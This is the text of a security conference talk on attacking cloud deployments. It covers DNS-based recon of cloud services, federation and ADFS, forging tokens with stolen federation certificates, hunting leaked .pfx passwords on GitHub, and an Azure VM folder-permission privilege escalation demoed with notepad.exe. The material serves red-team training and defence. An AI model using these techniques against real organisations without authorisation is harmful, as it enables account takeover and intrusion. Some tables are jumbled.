## Hacking the Cloud

Gerald Steere – Microsoft C+E Red Team (@Darkpawh)
Sean Metcalf – CTO Trimarc (@pyrotek3)

## Gerald Steere - @darkpawh

10+ years experience as a penetration tester and red team operator

Member of C+E Red Team since 2014

Speaker at BlueHat and Bsides Seattle

Spends work days happily smashing atoms in Azure

## Sean Metcalf - @pyrotek3

Founder <u>Trimarc</u>, a security company.

Microsoft Certified Master (MCM) Directory Services

Speaker: Black Hat, BSides, DEF CON, DerbyCon, Shakacon, Sp4rkCon

Security Consultant / Security Researcher

Own & Operate <u>ADSecurity.org</u> (Microsoft platform security info)

Contact: Sean [at] ADSecurity.org

### Cloud FTW!

What's in it for me?

Buzzword bingo with cloud lingo

Pathfinding, recon, and targeting in multiple dimension

Currency exchange – what do I do with all these hashes?

Happy fun exploit time (with demos)

Countermeasures and proper protection

What's in it for me?

#### Cloud matters for business

Your client probably uses it, whether you (or they) realize it or not

Many traditional techniques do not work Same concepts but new ways of thinking



# Can I really go after my client's cloud deployments?

We are not lawyers.

If you're a professional you need one of those to talk to ALWAYS.



## Lawful Evil is a perfectly valid alignment

Scope & Access will be more limited

Spell out enforced limitations in your reporting

Cloud providers typically require an approval process be followed



# Attacking Azure, AWS, or Google Cloud Deployments

Requires preapproval by account owner (Azure and AWS)

Standard Rules of Engagement (RoE) stuff

Limited to customer owned resources

No DoS

Can include attempts to break isolation (Azure)

## Buzzword Bingo

Do you have your card ready?

## Accessibility modifiers

Public could Private cloud Hybrid cloud



https://www.stickermule.com/marketplace/3442-there-is-no-cloud

### All the aaS

#### Pizza as a Service



Albert Barron – https://www.linkedin.com/pulse/20140730172610-9679881-pizza-as-a-service

## CloudOS - Same ideas, different words

Server Services Subscription Domain **Subscription Admin Domain Admin** Pass the Hash **Credential Pivot Public IPs** Private IPs RDP / SSH Management APIs

Faust and Johnson – Cloud Post Exploitation Techniques Infiltrate 2017 https://vimeo.com/214855977

### Where's the data?

Cloud services rely on data storage for nearly everything

How is data stored in the cloud?

Do I need to attack the service or is the data my real goal?



Image: ©MITRE

# Pathfinding, recon, and targeting in multiple dimension

How do I figure out I even need to look at the cloud?

## Identifying Cloud Deployments

In the public cloud –

## DNS is your best friend

```
> set type=txt
> web.sith.co
Server: cdns2.cox.net
Address: 68.105.28.12

Non-authoritative answer:
web.sith.co text =
    "sithco.azurewebsites.net"
>
```

#### Cloud Recon: DNS MX Records

- Microsoft Office 365: DOMAIN-COM.mail.protection.outlook.com
- Google Apps (G Suite):
  \*.google OR \*.googlemail.com
- Proofpoint (pphosted)
- Cisco Email Security (iphmx)
- Cyren (ctmail)
- GoDaddy (secureserver)
- CSC (cscdns)

| Name                  | Value       |
|-----------------------|-------------|
|                       | <del></del> |
| outlook.com           | 116         |
| pphosted.com          | 110         |
| messagelabs.com       | 46          |
| iphmx.com             | 34          |
| ctmail.com            | 29          |
| secureserver.net      | 25          |
| cscdns.net            | 18          |
| mimecast.com          | 18          |
| google.com            | 15          |
| m1bp.com              | 6           |
| mb5p.com              | 6           |
| googlemail.com        | 6           |
| barracudanetworks.com | 6           |

## Cloud Recon: DNS TXT Records

MS = Microsoft Office 365

Google-Site-Verification = G Suite

Amazonses = Amazon Simple Email

OSIAGENTREGURL = Symantec MDM

AzureWebsites = Microsoft Azure

Paychex = Paychex financial services

Docusign = Docusign digital signatures

Atlassian-\* = Atlassian services

| Name                           | Value       |
|--------------------------------|-------------|
|                                |             |
| MS                             | 535         |
| google-site-verification       | 242         |
| adobe-idp-site-verification    | 86          |
| docusign                       | 80          |
| V                              | 54          |
| globalsign-domain-verification | 47          |
| amazonses                      | 31          |
| atlassian-domain-verification  | 16          |
| cisco-ci-domain-verification   | 11          |
| dropbox-domain-verification    | 9           |
| yandex-verification            | 6           |
| OSIAGENTREGURL                 | 6           |
| bugcrowd-verification          | 4           |
| cisco-site-verification        | 4           |
| ios-enroll                     | 3           |
| have-i-been-pwned-verification | 3<br>3<br>3 |
| azurewebsites                  | 3           |
| android-mdm-enroll             | 2           |
| status-page-domain-verifica    | 2           |
| android-enroll                 | 2           |
| paychex                        | 1           |
| Type                           | 1           |
| OLDMS                          | 1           |
| domain-verification            | 1           |
| archiva-site-verification      | 1           |

## Cloud Recon: SPF Records

SalesForce (salesforce.com, pardot.com, & exacttarget.com)

MailChimp (mcsv.net)

Mandrill (MailChimp paid app)

Q4Press (document collaboration)

Zendesk (support ticket)

Oracle Marketing (Eloqua.com)

Constant Contact (email marketing)

Postmark (mtasv.net)

| Name                | Value |
|---------------------|-------|
|                     |       |
| protection.outlook  | 180   |
| pphosted.com        | 71    |
| messagelabs.com     | 41    |
| google.com          | 30    |
| salesforce.com      | 30    |
| mandrillapp.com     | 19    |
| mcsv.net            | 19    |
| pardot.com          | 17    |
| q4press.com         | 16    |
| exacttarget.com     | 12    |
| mimecast.com        | 9     |
| zendesk.com         | 8     |
| oracle.com          | 8     |
| eloqua.com          | 7     |
| boardbooks.com      | 6     |
| spf.messagelabs     | 6     |
| qualtrics.com       | 5     |
| clearslide.com      | 5     |
| clickdimensions.com | 5     |
| constantcontact.com | 4     |
| satmetrix.com       | 4     |
| microsoft.com       | 4     |
| amazon.com          | 4     |

#### Discover Federation Servers

No standard naming for FS.

Some are hosted in the cloud.

DNS query for:

- adfs
- auth
- fs
- okta
- ping
- SSO
- sts

: adfs. Name . com QueryType 299 TTL Section Answer IP4Address: Name : sso. . com QueryType 899 TTL Section Answer IP4Address: Name : sts. . com QueryType 86399 TTL Section Answer IP4Address : : okta. .com Name QueryType : CNAME 299 TTL Section Answer NameHost .okta.com .okta.com Name QueryType : CNAME TTL 299 Section Answer hammer-crtrs.okta.com NameHost : hammer-crtrs.okta.com Name QueryType : 299 TITL Section Answer IP4Address:

## Federation Web Page Detail

```
{[Accept-Ranges, bytes], [Content-Length, 2631], [Content-Type
{[X-FRAME-OPTIONS, DENY], [Content-Language, en-US], [X-Conte
{[X-Akamai-Transformed, 9 20 0 pmb=mTOE,1], [Connection, keep Apache-Coyote/1.1
{[Vary, X-FORWARDED-FOR], [Strict-Transport-Security, max-age BigIP
{[content-language, en-us], [transfer-encoding, chunked], [ac
                                                          JPMM
{[Vary, user-agent], [Connection, keep-alive], [Content-Lengt|
 [Vary, user-agent], [Connection, keep-alive], [Content-Lengt Kestre]
{[Content-Language, en-US], [EC2-instance-id, i-aa8ef952], [P
                                                           Microsoft-HTTPAPI/2.0 Microsoft-HTTPAPI/2.0
{[Accept-Ranges, bytes], [Content-Length, 2631], [Content-Type
                                                          Microsoft-IIS/7.5
{[Content-Language, en-US], [EC2-instance-id, i-aa8ef952], [P
{[Pragma, no-cache], [AM_CLIENT_TYPE, genericHTML], [Cache-Co
                                                          Microsoft-IIS/7.5,Microsoft-IIS/6.0
{[Vary, user-agent], [Connection, keep-alive], [Content-Lengt]
[Accept-Ranges, bytes], [Content-Length, 215], [Content-Type Microsoft-IIS/7.5, Microsoft-IIS/7.5]
[[vary, x-forwarded-for], [strict-transport-security, max-age Microsoft-IIS/8.0]
{[pragma, no-cache], [Content-Length, 9082], [Cache-Control, |
                                                          Microsoft-IIS/8.5
{[Accept-Ranges, bytes], [Content-Length, 689], [Content-Type
[[X-FRAME-OPTIONS, DENY], [Content-Language, en-US], [X-Conte Microsoft-IIS/8.5 Microsoft-HTTPAPI/2.0
{[Accept-Ranges, bytes], [Content-Length, 689], [Content-Type
                                                          nginx
{[pragma, no-cache], [Content-Length, 9082], [Cache-Control, |
[[Connection, close], [X-Frame-Options, DENY], [Pragma, no-ca Oracle-iPlanet-Web-Server/7.0
[Pragma, no-cache], [AM_CLIENT_TYPE, genericHTML], [Cache-Co| WebSEAL/7.0.0.8 (Build 160317)
{[Pragma, no-cache], [x-frame-options, DENY], [Content-Length
{[Accept-Ranges, bytes], [Content-Length, 689], [Content-Type
```

TiPMix=0.505320029568542; path=/; Domain=okta.

, ARF

L; expires=Wed, 11-Oct-2017 17:06:46 GMT; Max-Age=7776000; path=/; domain=.:

## **OWA Version Discovery**

Check for autodiscover subdomain (autodiscover.domain.com)

Connect to autodiscover web page (https://autodiscover.domain.com)

Copyright date effectively provides Exchange version:

2006 = Microsoft Exchange 2007

```
.tnarrow .officeFooter
    display: none;
</style>
<script>
   flogon.js
   This file contains the script used by Logon.aspx
 Copyright (c) 2003-2006 Microsoft Corporation
                                                   All rights r
   OnLoad handler for logon page
   </summary>
window.onload = function ()
    // If we are replacing the current window with the logon p
    : £ (- £5.6)
```

## Cloud and Federation

Attackers go after Identity since that provides access to resources.

### Modern auth

Cloud authentication and authorization is typically independent from the on-premises domain, though Federation may provide a path...

How you authenticate will depend on the specific cloud provider

More Buzzword Bingo:

- OAUTH
- OpenID
- SAML
- WS-Federation
- WS-Trust



## **ADFS Federation Server Config**

Federation server typically lives on the internal network with a proxy server in the DMZ.

Certificates installed on Federation server

Service communication

Token-decrypting

Token-signing

Relying party trusts: cloud services and applications

Claim rules: determine what type of access and from where access is allowed.

### SAML in a Nutshell

- Security Assertion Markup Language (SAML)
- Web browser single-sign on
- Three roles:
  - User
  - Identity Provider (IDP)
  - Service Provider
- Specifies assertions between these roles (broker) which are used to confirm identity.
- Authentication method agnostic.
- SAML messages have several levels of signatures.

## Federation Key Points

Federation: trust between organizations leveraging PKI (certificates matter)

Cloud SSO often leverages temporary or persistent browser cookies (cookies provide access)

Several protocols may be supported, though typically SAML. (protocols and versions matter)

Federation server (or proxy) is on public internet via port 443 (HTTPS).

## How to steal identities – federated style

Federation is effectively Cloud Kerberos.

Own the Federation server, own organizational cloud services.

Token & Signing certificates ~= KRBTGT (think Golden Tickets)

Steal federation certificates to spoof access tokens (Mimikatz fun later).

#### Casey Smith @subTee

Ever looked at the results of searching GitHub:

".pfx password="

Certs are probably being stolen. Probably...

Anyone done research on this?



## On-Premises Cloud Components

How do we get those identities into the cloud anyways?

## Active Directory & the Cloud

Active Directory provides Single Sign On (SSO) to cloud services.

Some directory sync tools synchronizes all users and their attributes to cloud service(s).

Most sync engines only require AD user rights to send user and group information to cloud service.

Most organizations aren't aware of all cloud services active in their environment.

## Express Permissions for Azure AD Connect

#### Permissions for the created AD DS account for express settings

The account created for reading and writing to AD DS have the following permissions when created by express settings:

| Permission                                                                            | Used for                                    |
|---------------------------------------------------------------------------------------|---------------------------------------------|
| <ul><li>Replicate Directory Changes</li><li>Replicate Directory Changes All</li></ul> | Password sync                               |
| Read/Write all properties User                                                        | Import and Exchange hybrid                  |
| Read/Write all properties iNetOrgPerson                                               | Import and Exchange hybrid                  |
| Read/Write all properties Group                                                       | Import and Exchange hybrid                  |
| Read/Write all properties Contact                                                     | Import and Exchange hybrid                  |
| Reset password                                                                        | Preparation for enabling password writeback |

https://docs.microsoft.com/en-us/azure/active-directory/connect/active-directory-aadconnect-accounts-permissions

## Custom Permissions for Azure AD Connect

| Feature                                                                                                    | Permissions                                                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| msDS- Write permissions to the msDS-ConsistencyGuid attribute documented in ConsistencyGuid Concepts - Using msDS-ConsistencyGuid as sourceAnchor. |                                                                                                    |
| Password sync                                                                                                    | <ul> <li>Replicate Directory Changes</li> <li>Replicate Directory Changes All</li> </ul>                     |
| Exchange hybrid deployment                                                                                                    | Write permissions to the attributes documented in Exchange hybrid writeback for users, groups, and contacts. |
| Exchange Mail<br>Public Folder                                                                                                    | Read permissions to the attributes documented in Exchange Mail Public Folder for public folders.             |
| Password<br>writeback                                                                                                    | Write permissions to the attributes documented in Getting started with password management for users.        |
| Device writeback                                                                                                    | Permissions granted with a PowerShell script as described in device writeback.                               |
| Group writeback                                                                                                    | Read, Create, Update, and Delete group objects in the OU where the distributions groups should be located.   |

https://docs.microsoft.com/en-us/azure/active-directory/connect/active-directory-aadconnect-accounts-permissions

## PowerShell Management of Cloud Stuff

- Amazon AWS https://aws.amazon.com/powershell/
- Google Cloud https://cloud.google.com/powershell/
- Microsoft Azure <a href="https://docs.microsoft.com/en-us/powershell/azure/install-azurerm-ps?view=azurermps-4.1.0">https://docs.microsoft.com/en-us/powershell/azure/install-azurerm-ps?view=azurermps-4.1.0</a>
- Microsoft Office 365
   <a href="https://technet.microsoft.com/en-us/library/dn975125.aspx">https://technet.microsoft.com/en-us/library/dn975125.aspx</a>

ObjectId

```
PS C:\Windows\system32> Get-MsolCompanyInformation
                                            : International Genetic Technologies
DisplayName
PreferredLanguage
                                             en
                                             100 Farallon Road
Street
City
                                             Palo Alto
State
                                             CA
PostalCode
                                             94301
Country
CountryLetterCode
                                             US
TelephoneNumber
                                             (415) 209-5451
MarketingNotificationEmails
TechnicalNotificationEmails
                                             {johnarnold@ingentch.co}
SelfServePasswordResetEnabled
                                            : True
UsersPermissionToCreateGroupsEnabled
                                            : True
UsersPermissionToCreateLOBAppsEnabled
                                            : True
UsersPermissionToReadOtherUsersEnabled
                                            : True
UsersPermissionToUserConsentToAppEnabled : True
DirectorySynchronizationEnabled
                                            : True
DirSyncServiceAccount
LastDirSyncTime
LastPasswordSyncTime
PasswordSynchronizationEnabled
                                            : False
```

Name

#### PS C:\Windows\system32> Get-MsolRole

| (========                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 729827e3-9c14-49f7-bb1b-9608f156bbb8                                                                                                    | Helpdesk Administrator                                                                                                    | Helpdesk Administrator has access to perform common helpdesk rela                                                                                                    |
| f023fd81-a637-4b56-95fd-791ac0226033                                                                                                    | Service Support Administrator                                                                                                    | Service Support Administrator has access to perform common suppor                                                                                                    |
| b0f54661-2d74-4c50-afa3-1ec803f12efe                                                                                                    | Billing Administrator                                                                                                    | Billing Administrator has access to perform common billing relate                                                                                                    |
| b5468a13-3945-4a40-b0b1-5d78c2676bbf                                                                                                    | Mailbox Administrator                                                                                                    | Allows access and management of users mailboxes.                                                                                                    |
| 4ba39ca4-527c-499a-b93d-d9b492c50246                                                                                                    | Partner Tier1 Support                                                                                                    | Allows ability to perform tier1 support tasks.                                                                                                    |
| e00e864a-17c5-4a4b-9c06-f5b95a8d5bd8                                                                                                    | Partner Tier2 Support                                                                                                    | Allows ability to perform tier2 support tasks.                                                                                                    |
| 88d8e3e3-8f55-4a1e-953a-9b9898b8876b                                                                                                    | Directory Readers                                                                                                    | Allows access to various read only tasks in the directory.                                                                                                    |
| 29232cdf-9323-42fd-ade2-1d097af3e4de                                                                                                    | Exchange Service Administrator                                                                                                    | Exchange Service Administrator.                                                                                                    |
| 75941009-915a-4869-abe7-691bff18279e                                                                                                    | Lync Service Administrator                                                                                                    | Lync Service Administrator.                                                                                                    |
| THE CONTRACTOR OF THE CONTRACTOR OF THE CONTRACT | TAKE THE RESERVE AND A SECOND PROPERTY OF THE PROPERTY OF THE | TO MANUAL MANUAL |

Description

: System.Runtime.Serialization.ExtensionDataObject ExtensionData AccountEnabled : True Addresses : {} AppPrincipalId : ae9c4dc1-265c-4a70-a694-983c4f871836 DisplayName : DinoDNA ObjectId : ed177e6c-0f90-41f9-b4e1-911611cb53a3 ServicePrincipalNames: {ae9c4dc1-265c-4a70-a694-983c4f871836, InGen/DinoDNA.ingentech.co} TrustedForDelegation : False : System.Runtime.Serialization.ExtensionDataObject ExtensionData AccountEnabled : True Addresses AppPrincipalId : 7320dd22-f833-4604-bb2c-b7a4a441a620 DisplayName : Ingen Secure ObjectId : 362ab303-d945-4703-ac39-8b3a0c19b24a ServicePrincipalNames: {7320dd22-f833-4604-bb2c-b7a4a441a620. InGen/Secure.ingentech.co} TrustedForDelegation : False **ExtensionData** : System.Runtime.Serialization.ExtensionDataObject AccountEnabled : True Addresses AppPrincipalId : e820fda8-9479-4a61-9c60-c8459cd4cdc2 DisplayName : I know this! ObjectId : ba087b1b-7626-47ad-a842-2170e167090e ServicePrincipalNames: {e820fda8-9479-4a61-9c60-c8459cd4cdc2, InGen/UnixSystem.ingentech.co} TrustedForDelegation : False

#### PS C:\> Get-MSolGroup

| ObjectId                             | DisplayName          | GroupType | Description        |
|--------------------------------------|----------------------|-----------|--------------------|
|                                      |                      |           |                    |
| 912f339b-a375-4747-8fe6-c5957e9e93a3 | InGen Systems Admins | Security  | Unix System Admins |
| 12579f60-0287-4ac6-a0d5-89ce5312a8f4 | InGen Security       | Security  | Security Team      |
| 6a4e110c-5434-4586-876b-34b529432ace | InGen R&D            | Security  | R&D                |
| 26248498-4769-4e3f-b164-94255de18e4c | InGen Dino Team      | Security  | Dino Team          |

## AAD – Microsoft Graph Explorer



# Attacking Cloud Assets

(or Protecting)

### Managing VMs is Still Your Responsibility...

#### Casey Smith @subTee

If you have #Azure, better check your C:\WindowsAzure folder for RW permissions for NORMAL users. Filed this with MSRC months ago.

#PrivEsc https://pbs.twimg.com/media/DFH8yMKUIAAOI1h.jpg

▼ Twitter | Jul 19th at 1:18 PM (118kB) ▼

```
Select C:\Windows\system3Z\cmd.exe
03/27/2017 10:42 AM
                                   106,848 TransparentInstaller.dll
01/23/2017 04:24 PM
                                     1,332 TransparentInstaller.dll.config
93/27/2017 10:42 AM
                                    64,864 TransparentInstallerWrapper.dll
83/27/2017 18:42 AM
                                    90,976 VMAgentDisabler.dl
07/19/2017 08:14 PM
                                       284 WaAppAgent.cs
                                     1,315 WaAppAgent.exe.config
03/27/2017 10:42 AM
                                    81,616 WaAppAgent.exe.old
83/27/2017 10:42 AM
                                    84,832 WindowsAzureEventSource.dll
03/27/2017 10:42 AM
                                    25,952 WindowsAzureGATelemetryEvents.dll
                                 6,225,964 bytes
                4 Dir(s) 124,272,862,464 bytes free
                                                                                                                                             Memory (p._ Description
                                                                                                                                                2,428 K Background Task Host
C:\WindowsAzure\Packages>type WaAppAgent.cs
                                                                                                                                                  704 K Windows Command Pr...
                                                                                                                                                5,972 K Console Window Host
using System.Diagnostics;
                                                                                                                                                 912 K Client Server Runtime Pr ...
public class Program
                                                                                                                                                       Client Server Runtime Pr...
                                                                                                                                                 868 K Client Server Runtime Pr...
                                                                                                                                                11,256 K Desktop Window Mana...
                                                                                                                                                       Desktop Window Mana...
        public static void Main()
                                                                                                                                                       Windows Explorer
                  ProcessStartInfo startInfo = new ProcessStartInfo();
                                                                                                                                                  860 K. Usermode Font Driver H...
                  startInfo.FileName = "notepad.exe";
                                                                                                                                                1,028 K. Usermode Font Driver H...
                  Process.Start(startInfo);
                                                                                                                                                1,272 K Usermode Font Driver H...
                                                                                                                                                8,708 K Windows Logon User In...
                                                                                                                                                4.328 K Local Security Authority...
C:\WindowsAzure\Packages>
                                                                                                                                                1,380 K Windows Defender notif...
                                                                                 MsMpEng.exe
                                                                                                            Running
                                                                                                                          SYSTEM
                                                                                                                                               84 276 K. Antimalware Service Exe.
                                                                                                            Running
                                                                                                                           LOCAL SE.
                                                                                                                                                4.708 K. Microsoft Network Realt.,
                                                                                                                                                1,340 K Notepad
```



#### Kevin Beaumont @ @GossiTheDog · Mar 24

Microsoft have a website called docs.com where Office 365 customers can share anything in public. It has a search function.





Kevin Beaumont @ @GossiTheDog · Mar 26

Google still index docs.com. In fairness to Docs team it clearly says Publicly Viewable when publishing content.



Accounts - Docs.com https://docs.com > rebecca-lim-1 > accou...

